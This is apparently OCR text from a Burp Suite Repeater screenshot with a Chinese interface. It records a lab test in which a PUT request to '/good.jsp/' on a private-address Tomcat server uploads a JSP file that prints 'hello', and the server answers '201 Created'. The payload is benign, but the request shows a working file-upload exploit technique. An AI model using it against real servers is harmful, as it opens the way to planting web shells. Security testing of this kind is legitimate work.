 192.168.1.150
192.168.1.150:8080/goo
hello
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.1.150:8
请求
Raw 头 Hex XML
PUT /good.jsp/ HTTP/1.1
Host: 192.168.1.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 27
<%out.println("hello");%>
响应
Raw 头 Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 27 Sep 2020 11:32:13 GMT
Connection: close